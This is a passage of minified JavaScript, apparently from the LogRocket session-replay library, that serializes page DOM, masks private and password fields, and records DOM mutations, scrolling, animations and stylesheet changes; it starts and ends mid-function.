N(e)&&"input"===(null===(t=e.tagName)||void 0===t?void 0:t.toLowerCase())}function fe(e){return N(e)&&E.has(e.tagName)}function pe(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return C(e)&&"string"==typeof e.textContent&&/\S/.test(e.textContent)&&-1===["STYLE","SCRIPT","TEXTAREA"].indexOf(t)}function he(e){var t;return de(e)&&"password"===(null===(t=e.type)||void 0===t?void 0:t.toLowerCase())}function ge(e){var t;return de(e)&&"hidden"===(null===(t=e.type)||void 0===t?void 0:t.toLowerCase())}function me(e){let t=e.getAttribute("data-private");return t&&"true"!==t||(t="redact"),t.toLowerCase()}function ye(e){return oe(e)?"delete":N(e)&&ce(e)?me(e):ue(e)||ie(e)?"data-private":fe(e)&&"lipsum"===f?f:he(e)||ge(e)?"redact":null}function _e(e){return oe(e)||ce(e)||he(e)||ge(e)||ue(e)||ie(e)}function be(e){const t=N(e)&&ce(e)&&"delete"===me(e)||oe(e);return"_lr_block_".concat(t?"hide":"blocked")}function Oe(e,t){const r=e.getBoundingClientRect(),n=r&&r.height||0,o=r&&r.width||0,i="width:".concat(o,"px !important;height:").concat(n,"px !important;");return t?"".concat(t,";").concat(i):i}function ve(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1?arguments[1]:void 0,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";return!(!t||"href"!==e)||(t||d||f)&&(-1!==v.indexOf(e)||function(e,t){return"href"===e&&"string"==typeof t&&t.toLowerCase().startsWith("mailto:")}(e,r))}function Ee(e){const t=document.createRange();t.selectNode(e);const r=t.getBoundingClientRect();if(r.width>0&&r.height>0)return{width:r.width,height:r.height}}const Te=null!==(t=null!=n?n:null===(r=document.getElementsByTagName("base")[0])||void 0===r?void 0:r.href)&&void 0!==t?t:"".concat(window.location.origin).concat(window.location.pathname);function Ie(e,t){return"iframe"===t&&"src"===e||"dialog"===t&&"open"===e||function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return(0,c.startsWith)(e,b)}(e)||W.indexOf(e)>-1}const Se=/data:\w+\/\w+/,we=["xlink:href","href"],Pe=new Set;let De=0,Re=!1;const Ne=e=>{De+=e};let Ae=0,Ce=!1;function Le(t){const r=x(t)?t.host:t.parentNode,n=s.mirrorFor(r),o=le(t)||n&&n.isWhitelisted,a=!o&&function(e,t){const r=t&&N(t)?t.tagName:"";return fe(e)&&!!f||pe(e,r)&&!!d}(t,r),l=_e(t)||a,p=l&&ye(t)||null;if(k(t))return{isTainted:l,taintType:p,isWhitelisted:o,documentTypeInfo:{name:t.name||"",publicId:t.publicId||"",systemId:t.systemId||""}};var h,g,m;if(j(t))return{isTainted:l,taintType:p,isWhitelisted:o,commentInfo:{textContent:l?Array((null!==(h=null===(g=t.textContent)||void 0===g?void 0:g.length)&&void 0!==h?h:0)+1).join("X"):null!==(m=t.textContent)&&void 0!==m?m:void 0}};if(M(t)||L(t))return{isTainted:l,taintType:p,isWhitelisted:o,textInfo:{textContent:"",isStyleNode:!1}};if(C(t)){var b;const e=t.parentNode;let r,i=l?(0,c.sanitizeValue)(t.textContent,p):null!==(b=t.textContent)&&void 0!==b?b:void 0;return("TEXTAREA"===e.tagName||"OPTION"===e.tagName)&&n&&n.isTainted&&(i=(0,c.sanitizeValue)(t.textContent,ye(e))),"SCRIPT"===e.tagName&&(i=""),a&&(r=Ee(t)),{element:e,isTainted:l,taintType:p,isWhitelisted:o,textInfo:{textContent:i,boundingRect:r,isStyleNode:"STYLE"===e.tagName}}}if(N(t)){var O;const r=t.tagName.toLowerCase(),i=n&&n.nodePath||[];let a=[(0,c.getNodeSelector)(t)];t.parentNode&&t.parentNode.nodeName&&"body"!==t.parentNode.nodeName.toLowerCase()&&(a=a.concat(i));const d={};for(let e=0;e<t.attributes.length;e++){const n=t.attributes[e],o=n.name,i=n.value;Ie(o,r)||ve(o,l,i)||(d[o]=i)}if(U(t,"input")||U(t,"select")||U(t,"option")){let e=t.value;e&&(e=l?(0,c.sanitizeValue)(e,p):e),d.value&&(d.value=l?(0,c.sanitizeValue)(d.value,p):d.value);const n=t.getAttribute("type");!U(t,"input")||"radio"!==n&&"checkbox"!==n?"file"!==n&&"option"!==r&&(d.defaultValue=e):d.defaultChecked=!!t.checked}else"optgroup"===r&&d.label&&(d.label=l?(0,c.sanitizeValue)(d.label,p):d.label);let f=!1;if("img"===r&&d.src&&Se.test(d.src)&&((e._events.wallBytes+d.src.length>Math.min(e._events.maxWallStreamBytes,y)||Ae+d.src.length>_)&&(f=!0,Ce||(Ce=!0,e._consoleLog("warn","LogRocket: Exceeded maximum image data capture limit. Some images may not be captured."))),Ae+=d.src.length),l||f){const r=be(t);if(d.class=d.class?"".concat(d.class," ").concat(r):r,"delete"!==p&&(d.style=Oe(t,d.style)),U(t,"img")&&"delete"!==p){const r=t;d.src=S,delete d.srcset,t.naturalWidth||t.addEventListener("load",(()=>{const n=s.getId(t);n&&e.addEvent("lr.browser.NodeChangeEvent",(()=>({addedOrMoved:[],removed:[],attributes:[{nodeId:n,attributes:{style:Oe(r,r.getAttribute("style"))}}],text:[],baseHref:Te,version:2,cacheCookies:J,canSkipAssetCache:!0})))}))}}else q.maybeRecordAssetNode({tagName:r,attributes:d,target:t});const h=Y||De>w?[]:null===(O=t.getAnimations)||void 0===O?void 0:O.call(t);if((null==h?void 0:h.length)>0){Ne(h.length),De>w&&!Re&&(Re=!0,e._consoleLog("warn","LogRocket: Exceeded maximum tracked animations limit. Some animation effects may not be captured."));for(const r of h){r.finished.then((()=>{const n=s.getId(t);if(n){var o;const i=r.effect&&"getKeyframes"in r.effect&&"function"==typeof r.effect.getKeyframes?r.effect.getKeyframes():[],s=null===(o=r.effect)||void 0===o?void 0:o.getTiming(),a=r.playbackRate>0==(-1===["alternate-reverse;","reverse"].indexOf(null==s?void 0:s.direction)),c=r.playbackRate>0?"forwards":"backwards";if(i.length>0&&[c,"both"].indexOf(null==s?void 0:s.fill)>=0){const r=a?i[i.length-1]:i[0],o=(0,u.getKeyFrameStyleProperties)(r);let s=(0,u.getInlineCSSProperties)(t.style);if(s){for(const e in o)if(o.hasOwnProperty(e)){const t=e.split(/(?=[A-Z])/).join("-").toLowerCase();s[t]=o[e]}}else s=o;e.addEvent("lr.browser.NodeChangeEvent",(()=>({addedOrMoved:[],removed:[],attributes:[{nodeId:n,attributes:{style:(0,u.styleObjectToCSSString)(s)}}],text:[],baseHref:Te,version:2,cacheCookies:J,canSkipAssetCache:!0})))}}Ne(-1)}),(()=>{Ne(-1)}))}}var v;if("link"===r&&d.href&&!Se.test(d.href))-1!==(null===(v=d.rel)||void 0===v?void 0:v.toLowerCase().indexOf("stylesheet"))&&Pe.add(t);else if("img"===r&&d.src&&!Se.test(d.src))Pe.add(t);else if("use"===r)for(const e of we)if(d[e]){const r=d[e];if("string"==typeof r&&r&&"#"!==r[0]&&!Se.test(r)&&!r.startsWith("".concat(Te,"#"))){Pe.add(t);break}r.startsWith("".concat(Te,"#"))&&(d[e]=r.split(Te).pop())}return{element:t,isTainted:l,taintType:p,isWhitelisted:o,elementInfo:{tagName:r,attributes:d,childNodes:[],nodePath:a}}}if(D(t))return t.adoptedStyleSheets&&t.adoptedStyleSheets.length>0&&Q.push((()=>X(t))),{isTainted:l,taintType:p,isWhitelisted:o,documentInfo:{childNodes:[]}};if(R(t)){let e=[{nodeName:"$shadow-root"}];if(x(t)){const r=t.host;if("body"!==r.nodeName.toLowerCase()){const t=s.mirrorFor(r),n=t&&t.nodePath||[];e=e.concat(n)}t.adoptedStyleSheets&&t.adoptedStyleSheets.length>0&&Q.push((()=>X(t)))}return{isTainted:l,taintType:p,isWhitelisted:o,documentFragmentInfo:{childNodes:[],nodePath:e}}}console.error(t),(0,i.default)(!1,"Unknown node type: ".concat(t.nodeType))}const Me=e=>e&&N(e)?e.tagName.toLowerCase():"";function je(t){var r;let{shadowParent:o}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const i=s.mirrorFor(t);if(i){let e=t;return C(t)&&(e=t.parentNode),{serializedNode:{id:i.id,element:e},mirrorNode:i}}const u=null!==(r=t.parentNode)&&void 0!==r?r:o,l=Me(u),d=Me(t),f="select"===l||"optgroup"===l;if(!("textarea"===l&&!d||"option"===l&&!d)&&s.getIsTainted(u)&&(!f||ce(u)))return null;const p=Le(t),h="elementInfo"in p&&p.elementInfo.nodePath||"documentFragmentInfo"in p&&p.documentFragmentInfo.nodePath||[],g=p.isTainted,m=!!p.isWhitelisted,y=p.taintType,_=s.genMirror(t,{isTainted:g,taintType:y,isWhitelisted:m,nodePath:h});if(p.id=_.id,U(t,"iframe")&&e._state.observeNewIFrameNode(t),o){const e=s.mirrorFor(o);e.mShadow=_,_.mParent=e}const b=(0,c.protectFunc)(((t,r)=>{try{if(!r.sheet||r.sheet.disabled)return!1;const n=(0,c.getCssRules)(r.sheet,!0);if(!n)return!1;let o="";for(let e=0;e<n.length;e++){const t=n.item(e);a.registerGroupIds(t),o+=t.cssText}return e.addEvent("lr.browser.StyleContents",(()=>({nodeId:p.id,href:U(r,"link")?r.href:void 0,[t]:o,cacheCookies:J,canSkipAssetCache:!1})),{sizeOverride:o.length}),!0}catch(e){return!1}}));U(t,"style")&&t.sheet&&Q.push((()=>b("snapshot",t))),!n&&$&&U(t,"link")&&(t.sheet?Q.push((()=>b("localContents",t))):t.addEventListener("load",(()=>b("localContents",t))));const O=B(t);if(null!=O&&O.length&&(!g||T.has(d))){let e,r=[];"documentInfo"in p?r=p.documentInfo.childNodes:"documentFragmentInfo"in p?r=p.documentFragmentInfo.childNodes:"elementInfo"in p&&(r=p.elementInfo.childNodes);for(let n=V(t);n;n=n.nextSibling){const o=je(n);if(!o)continue;const{serializedNode:i,mirrorNode:a}=o;"elementInfo"in p&&"style"===p.elementInfo.tagName&&"textInfo"in i&&Pe.add(t),s.removeFromTree(a),n===G(t)&&(_.mChild=a),a.mParent=_,e&&(e.mNext=a,a.mPrev=e),r.push(i),e=a}}if(N(t)){const e=t.shadowRoot;!g&&e&&re.push({node:t})}return{serializedNode:p,mirrorNode:_}}const ke=je(document);if(Ae=0,!ke)return q.setDomStatus(!1),()=>{};q.setDomStatus(!0);const xe=ke.serializedNode,Ue=0===Pe.size;let Fe;function Be(t){const r=Math.max(0,e._events.wallBytes-m),n=Math.min(h+Math.pow(r,1/3),g);Fe=window.setTimeout(t,n)}e.addEvent("lr.browser.NodeInitEvent",(()=>({rootNode:xe,baseHref:Te,cacheCookies:J,canSkipAssetCache:Ue,styleRuleIsGroupingRule:!0}))),Pe.clear(),Z();let Ve=[];const Ge=(0,c.protectFunc)((()=>{if(0===Ve.length)return void Be(Ge);const t={},r={},n=new Set,o=[],a=[],u=[];function l(e){a.push({nodeId:e.id,isRemoved:!0}),o.push({nodeData:{id:e.id},isRemoved:!0}),s.evictMirrorNode(e)}function f(e){const t=s.mirrorFor(e.parentNode),r=t.id,n=je(e);if(!n)return;const{serializedNode:i,mirrorNode:a}=n;a.mParent=t;let u;if((e.parentNode&&G(e.parentNode))===e&&(t.mChild&&(t.mChild.mNext=a,a.mPrev=t.mChild),t.mChild=a),e.nextSibling){const t=s.mirrorFor(e.nextSibling);u=t.id,t.mPrev&&t.mPrev!==a&&(t.mPrev.mNext=a,a.mPrev=t.mPrev),t.mPrev=a,a.mNext=t}o.push({nodeData:i,parentNodeId:r,nextSiblingId:u})}const h=Ve.length;for(let e=0;e<h;e++){const o=Ve[e];if(!F(o))continue;const a=o.target,f=s.getId(a);if(f)switch(o.type){case"characterData":{const e=a.textContent;let r;if(e!==o.oldValue){d&&!s.getIsTainted(a)&&!s.getIsWhitelisted(a)&&pe(a)&&(s.setIsTainted(a,!0),s.setTaintType(a,ye(a)),r=Ee(a));const n=a.parentNode,o=n&&U(n,"textarea")&&s.getIsTainted(n);let i=e;if(s.getIsTainted(a)||o){const t=o?s.getTaintType(n):s.getTaintType(a);i=(0,c.sanitizeValue)(e,t)}t[f]={textContent:i,boundingRect:r}}break}case"attributes":{const e=Me(a),t=o.attributeName;if(Ie(t,e)||!N(a))break;r[f]||(r[f]={nodeId:f,attributes:{},removedAttributes:new Set});const n=r[f];if(_e(a)&&!s.getIsTainted(a)){s.setIsTainted(a,!0),s.setTaintType(a,ye(a));if("delete"!==(ye(a)||null)){const e=a.getAttribute("style");n.attributes.style=Oe(a,e)}if(a.shadowRoot){const e=s.mirrorFor(a.shadowRoot);e&&e.mParent===s.mirrorFor(a)&&l(e)}for(const e of B(a)){const t=s.mirrorFor(e);t&&t.mParent===s.mirrorFor(a)&&l(t)}}const i=s.getIsTainted(a),d="data-private"===t||se(t);if(a.hasAttribute(t)){const r=a.getAttribute(t);if(ve(t,i,r))break;if(r!==o.oldValue){if(i&&("input"===e&&"value"===t||ae(t))){const e=(0,c.sanitizeValue)(r,s.getTaintType(a));n.attributes[t]=e}else if(i&&("class"===t||d)){const o=be(a);"img"===e&&d&&(n.attributes.src=S,a.hasAttribute("srcset")&&(delete n.attributes.srcset,n.removedAttributes.add("srcset"))),n.attributes.class="class"===t?"".concat(r," ").concat(o):o}else i&&"style"===t?n.attributes.style=Oe(a,r):!i||"img"!==e||"src"!==t&&"srcset"!==t?(n.attributes[t]=r,q.maybeRecordAssetAttribute({tagName:e,attrName:t,target:a}),"data-public"===t&&u.push(a)):q.maybeRecordAssetAttribute({tagName:e,attrName:t,target:a});if("class"===t||"id"===t){const e=s.mirrorFor(a);if(e){const n=e.nodePath;n&&n.length>0&&("class"===t?n[0].classList=null==r?void 0:r.split(" "):n[0].id=r)}}}}else if(i&&("class"===t||d)){const t=be(a);"img"===e&&d&&(n.attributes.src=S,a.hasAttribute("srcset")&&(delete n.attributes.srcset,n.removedAttributes.add("srcset"))),n.attributes.class=t}else{if("class"===t||"id"===t){const e=s.mirrorFor(a);if(e){const r=e.nodePath;r&&r.length>0&&("class"===t?r[0].classList=[]:delete r[0].id)}}"data-public"===t&&u.push(a),n.removedAttributes.add(t)}break}case"childList":for(const e of o.removedNodes){const t=s.mirrorFor(e);t&&t.mParent===s.mirrorFor(a)&&l(t)}n.add(a);break;default:(0,i.default)(!1,"Invalid record type: ".concat(o.type))}}Ve=Ve.slice(h);const g=[];Object.keys(r).forEach((e=>{const t=r[e];(t.removedAttributes.size>0||Object.keys(t.attributes).length)&&g.push(t)}));for(const e of n){const t=s.mirrorFor(e);if(!t)continue;const r=[];let n=t.mChild,o=G(e);for(;n&&o;){const e=s.mirrorFor(o);e?e.id===n.id?(n=n.mPrev,o=o.previousSibling):(r.push({remove:n}),n=n.mPrev):(r.push({insert:o}),o=o.previousSibling)}for(;n;)r.push({remove:n}),n=n.mPrev;for(;o;)r.push({insert:o}),o=o.previousSibling;r.forEach((e=>{"insert"in e?f(e.insert):l(e.remove)}))}u.forEach((e=>function(e,t){if(!d)return;if(s.getId(e))if(e.getAttribute("data-public")){const r=[e];for(;r.length;){const e=r.pop(),n=s.getId(e);if(n)if(C(e))t[n]={textContent:e.textContent,boundingRect:void 0},s.setIsWhitelisted(e,!0),s.setIsTainted(e,!1),s.setTaintType(e,null);else if(!s.getIsTainted(e)){s.setIsWhitelisted(e,!0);for(let t=V(e);t;t=t.nextSibling)r.push(t)}}}else{const r=s.mirrorFor(e);if(!r||r.mParent&&r.mParent.isWhitelisted)return;s.setIsWhitelisted(e,!1);const n=[e];for(;n.length;){const e=n.pop(),r=s.getId(e);if(r)if(C(e))t[r]={boundingRect:Ee(e)},s.setIsWhitelisted(e,!1),s.setIsTainted(e,!0),s.setTaintType(e,ye(e));else{if(s.getIsWhitelisted(e)){if(le(e))continue;s.setIsWhitelisted(e,!1)}for(let t=V(e);t;t=t.nextSibling)n.push(t)}}}}(e,t)));const m=Object.keys(t).map((e=>p({nodeId:e},t[e])));if(o.length||a.length||g.length||m.length){const t=0===Pe.size;e.addEvent("lr.browser.NodeChangeEvent",(()=>({addedOrMoved:o,removed:a,attributes:g.map((e=>p(p({},e),{},{removedAttributes:[...e.removedAttributes]}))),text:m,baseHref:Te,version:2,cacheCookies:J,canSkipAssetCache:t}))),Pe.clear(),Ae=0}ne(),Z(),Be(Ge)}));Be(Ge);const He=window.Zone&&"function"==typeof window.Zone.__symbol__&&window.Zone.__symbol__("MutationObserver"),We=new(He&&window[He]||window._lrMutationObserver||window.MutationObserver)((e=>{for(let t=0;t<e.length;t++)Ve.push(e[t]);o&&Ge()}));We.observe(document,{childList:!0,subtree:!0,characterData:!0,characterDataOldValue:!0,attributes:!0,attributeOldValue:!0});let Ye=()=>{};if("function"==typeof Element.prototype.attachShadow){const t=Object.getOwnPropertyDescriptor(Element.prototype,"attachShadow");Ye=()=>{Object.defineProperty(Element.prototype,"attachShadow",t)},ee=(0,c.protectFunc)((t=>{const r=t.shadowRoot;if((0,c.find)(O,(e=>Object.prototype.hasOwnProperty.call(r,e))))return void(te||(te=!0,e._consoleLog("warn","LogRocket: The Lightning Web Component synthetic Shadow DOM is not supported, elements will not be recorded.")));const n=s.mirrorFor(t),o=s.mirrorFor(r);if(n&&!o){const o=je(r,{shadowParent:t});if(Ae=0,o){try{We.observe(r,{childList:!0,subtree:!0,characterData:!0,characterDataOldValue:!0,attributes:!0,attributeOldValue:!0})}catch(e){return}e.addEvent("lr.browser.ShadowInitEvent",(()=>({shadowRootNode:o.serializedNode,parentNodeId:n.id,canSkipAssetCache:!0}))),ne(),K(r),z(r)}}}));const r=(0,c.protectFunc)(((e,t)=>{const[r]=t;if("open"===r.mode&&N(e)){const t=s.mirrorFor(e);t&&!t.isTainted&&ee(e)}}));let n;ne(),Z(),Object.defineProperty(Element.prototype,"attachShadow",{value:function(){for(var e=arguments.length,o=new Array(e),i=0;i<e;i++)o[i]=arguments[i];const s=t.value.apply(this,o);return r(this,o),n="[native code]",s},enumerable:!0,writable:!0,configurable:!0})}return e._state.registerBrowserForIFrames({getFrames:()=>[...document.getElementsByTagName("iframe")],getMirror:e=>s.mirrorFor(e)}),()=>{We.disconnect(),Ye(),clearTimeout(Fe),e._state.unregisterBrowserForIFrames()}},t.getFirstChild=V,t.isElementNode=t.isDocumentNode=t.isDocumentFragmentNode=void 0;var o=n(r(2510)),i=n(r(9266)),s=d(r(4803)),a=d(r(9901)),u=r(7488),c=r(7900);function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(l=function(e){return e?r:t})(e)}function d(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=l(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if("default"!==i&&Object.prototype.hasOwnProperty.call(e,i)){var s=o?Object.getOwnPropertyDescriptor(e,i):null;s&&(s.get||s.set)?Object.defineProperty(n,i,s):n[i]=e[i]}return n.default=e,r&&r.set(e,n),n}function f(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function p(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?f(Object(r),!0).forEach((function(t){(0,o.default)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):f(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const h=250,g=1e3,m=1e7,y=1e7,_=8e6,b="ng-reflect-",O=["$$OwnerKey$$","$$HostElementKey$$","$$ShadowedNodeKey$$"],v=["alt","title","aria-label","aria-description"],E=new Set(["TEXTAREA","INPUT","SELECT","OPTION","OPTGROUP"]),T=new Set(["textarea","select","option","optgroup"]),I=["vcn-card-top","vcn-card-middle","vcn-card-bottom"],S=t.GIF_PIXEL_DATA="[data-uri]",w=250,P=new Set(["dji_sru_define_word"]);const D=e=>9===e.nodeType;t.isDocumentNode=D;const R=e=>11===e.nodeType;t.isDocumentFragmentNode=R;const N=e=>1===(null==e?void 0:e.nodeType);t.isElementNode=N;const A=e=>3===e.nodeType,C=e=>3===e.nodeType,L=e=>4===e.nodeType,M=e=>7===e.nodeType,j=e=>8===e.nodeType,k=e=>10===e.nodeType,x=e=>R(e)&&"host"in e,U=(e,t)=>N(e)&&e.tagName.toLowerCase()===t;function F(e){if("characterData"===e.type&&A(e.target)){const t=e.target&&e.target.data||"",r=e.oldValue||"";if(t.trim()===r.trim())return!1}return!0}function B(e){var t,r;return null!==(t=e.childNodes)&&void 0!==t&&t.length||null===(r=e.__childNodes)||void 0===r||!r.length?e.childNodes:e.__childNodes}function V(e){if(e.firstChild)return e.firstChild;const t=B(e);return null!=t&&t.length?t[0]:null}function G(e){if(e.lastChild)return e.lastChild;const t=B(e);return null!=t&&t.length?t[t.length-1]:null}},2345:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){const t=t=>{const r=(0,s.getTargetForEvent)(t);r&&u(r,e)},r=(0,o.default)(t,100),n=[],i=e=>{const t=(0,s.addListener)("scroll",r,e);n.push(t)},a=()=>{n.forEach((e=>e()))};let c=!1;return{addScrollListener:i,unsub:a,initialize:()=>c?()=>{}:(t({target:document}),i(document),c=!0,a)}},t.logScrollEvent=void 0;var o=n(r(8209)),i=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=a(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if("default"!==i&&Object.prototype.hasOwnProperty.call(e,i)){var s=o?Object.getOwnPropertyDescriptor(e,i):null;s&&(s.get||s.set)?Object.defineProperty(n,i,s):n[i]=e[i]}n.default=e,r&&r.set(e,n);return n}(r(4803)),s=r(7900);function a(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(a=function(e){return e?r:t})(e)}const u=(e,t)=>{let r=e.scrollTop,n=e.scrollLeft;const o=i.getId(e);if(o){if(e===document){const e=document.documentElement;r=(window.pageYOffset||e.scrollTop)-(e.clientTop||0),n=(window.pageXOffset||e.scrollLeft)-(e.clientLeft||0)}t.setMaxScroll({top:r,nodePath:(0,s.getNodePath)(e)}),t.addEvent("lr.browser.ScrollEvent",(()=>({nodeId:o,top:r,left:n})))}};t.logScrollEvent=u},3945:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){let{rateLimitCount:t=4096,rateLimitPeriod:r=1e3}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!window.CSSStyleSheet)return()=>{};const n=e._cookiesToObserveForAssetCache;let o,u,c=0;const d=window.CSSStyleSheet.prototype,f=window.CSSStyleDeclaration.prototype;function p(r,o){var i,s,a;const d=null===(i=r.ownerNode)||void 0===i||null===(s=i.__lr)||void 0===s?void 0:s.id,f=null===(a=r.__lr)||void 0===a?void 0:a.id;(d||f)&&(c++,e.addEvent("lr.browser.StyleChangeEvent",(()=>l(l({},o),{},{nodeId:d,sheetId:f,cacheCookies:n})))),c>t&&(console.warn("LogRocket: insertRule/deleteRule rate limit exceeded. Stopping style collection."),u.forEach((e=>e())))}if(u=[(0,i.protectFunc)((0,i.enhanceFunc)(d,"insertRule",(function(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];const[n,o]=t,a=(0,i.getCssRule)(this,o);s.registerGroupIds(a),p(this,{eventType:"INSERT_RULE",ruleText:n,ruleIndex:o})}))),(0,i.protectFunc)((0,i.enhanceFunc)(d,"deleteRule",(function(e){p(this,{eventType:"DELETE_RULE",ruleIndex:e})}))),(0,i.protectFunc)((0,i.enhanceFunc)(f,"setProperty",(function(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];const[n,o,i]=t,s=this.parentRule;if(s&&s.parentStyleSheet){const e=[...s.parentStyleSheet.cssRules];p(s.parentStyleSheet,{eventType:"SET_PROPERTY",ruleIndex:e.indexOf(s),propertyName:n,propertyValue:null!=o?o:"",priority:i})}}))),(0,i.protectFunc)((0,i.enhanceFunc)(f,"removeProperty",(function(e){const t=this.parentRule;if(t&&t.parentStyleSheet){const r=[...t.parentStyleSheet.cssRules];p(t.parentStyleSheet,{eventType:"REMOVE_PROPERTY",ruleIndex:r.indexOf(t),propertyName:e})}})))],window.CSSGroupingRule){const e=window.CSSGroupingRule.prototype,t=[(0,i.protectFunc)((0,i.enhanceFunc)(e,"insertRule",(function(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];const[n,o]=t,a=s.getId(this);if(a){const e=(0,i.getCssRule)(this,o);s.registerGroupIds(e),p(this.parentStyleSheet,{eventType:"INSERT_RULE",ruleText:n,ruleIndex:o,parentGroupId:a})}}))),(0,i.protectFunc)((0,i.enhanceFunc)(e,"deleteRule",(function(e){const t=s.getId(this);t&&p(this.parentStyleSheet,{eventType:"DELETE_RULE",ruleIndex:e,parentGroupId:t})})))];u.push(...t)}u.push((()=>clearTimeout(o)));let h=1;const g=(0,i.protectFunc)((t=>{var r,o;if(null!==(r=t.__lr)&&void 0!==r&&r.id)return null===(o=t.__lr)||void 0===o?void 0:o.id;(0,a.setMirrorProperty)(t,{id:h++});const u=(0,i.getCssRules)(t);if(u){let r="";for(let e=0;e<u.length;e++){const t=u.item(e);s.registerGroupIds(t),r+=t.cssText}return e.addEvent("lr.browser.ConstructedStyleSheetEvent",(()=>({sheetId:t.__lr.id,sheetContents:r,cacheCookies:n}))),t.__lr.id}})),m=(0,i.protectFunc)((t=>{var r;if(null!=t&&null!==(r=t.__lr)&&void 0!==r&&r.id){const r=t.adoptedStyleSheets,n=[];for(const e of r){const t=g(e);t&&n.push(t)}e.addEvent("lr.browser.AdoptedStyleSheetsEvent",(()=>({nodeId:t.__lr.id,sheetIds:n})))}}));function y(e,t,r){const n=Object.getOwnPropertyDescriptor(e.prototype,t);n&&(Object.defineProperty(e.prototype,t,{set:function(e){const t=n.set.call(this,e);return r.call(this,e),t},get:function(){return n.get.call(this)}}),u.push((()=>Object.defineProperty(e.prototype,t,n))))}y(window.CSSStyleSheet,"disabled",(function(t){var r;null!==(r=this.__lr)&&void 0!==r&&r.id&&e.addEvent("lr.browser.StyleSheetDisabledEvent",(()=>({sheetId:this.__lr.id,disabled:!!t})))})),y(window.Document,"adoptedStyleSheets",(function(){m(this)})),window.ShadowRoot&&y(window.ShadowRoot,"adoptedStyleSheets",(function(){m(this)}));const _=()=>{c=0,o=setTimeout(_,r)};_();const b=()=>{u.forEach((e=>e()))};let O=!1;return{captureAdoptedStyleSheets:m,unsub:b,initialize:()=>O?()=>{}:(O=!0,b)}};var o=n(r(2510)),i=r(7900),s=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=u(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if("default"!==i&&Object.prototype.hasOwnProperty.call(e,i)){var s=o?Object.getOwnPropertyDescriptor(e,i):null;s&&(s.get||s.set)?Object.defineProperty(n,i,s):n[i]=e[i]}n.default=e,r&&r.set(e,n);return n}(r(9901)),a=r(4803);function u(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(u=function(e){return e?r:t})(e)}function c(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function l(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?c(Object(r),!0).forEach((function(t){(0,o.default)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):c(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}},2038:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,r){i._reset();const{initialize:n,addInputListener:o}=(0,a.default)(e,t,r),{initialize:p,addScrollListener:h}=(0,u.default)(e,t,r),{initialize:m,captureAdoptedStyleSheets:y}=(0,f.default)(e,t,r),_=g(g({},r),{},{addInputListener:o,addScrollListener:h,captureAdoptedStyleSheets:y}),b=[(0,d.default)(e,t,_),n(),p(),(0,c.default)(e,t,_),(0,l.default)(e,t,_),m(),(0,s.registerDialog)(e)];return()=>b.forEach((e=>e()))};var o=n(r(2510)),i=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=p(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if("default"!==i&&Object.prototype.hasOwnProperty.call(e,i)){var s=o?Object.getOwnPropertyDescriptor(e,i):null;s&&(s.get||s.set)?Object.defineProperty(n,i,s):n[i]=e[i]}n.default=e,r&&r.set(e,n);return n}(r(4803)),s=r(3505),a=n(r(7716)),u=n(r(2345)),c=n(r(9805)),l=n(r(9212)),d=n(r(4710)),f=n(r(3945));function p(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(p=function(e){return e?r:t})(e)}function h(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function g(e){for(var t=1;t<arguments.length;t++){var 